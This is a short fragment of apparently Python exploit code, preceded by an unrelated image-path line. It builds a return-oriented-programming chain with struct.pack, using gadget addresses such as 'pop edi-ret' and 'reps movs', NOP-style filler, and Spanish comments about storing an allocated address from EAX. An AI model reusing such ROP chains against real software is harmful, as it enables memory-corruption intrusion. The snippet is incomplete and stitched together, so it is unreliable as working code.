 rop2+=struct.pack("<L", 0x90909090)   # A EBP
rop2+=struct.pack("<L", 0x00513255)   # pop edi-ret
rop2+=struct.pack("<L", 0x90909090)   # Aqui guardara la direccion allocada que esta en EAX.
rop2+=struct.pack("<L", 0x51279e)     #reps movs
rop2+=struct.pack("<L", 0x90909090)
rop2+=struct.pack("<L", 0x90909090)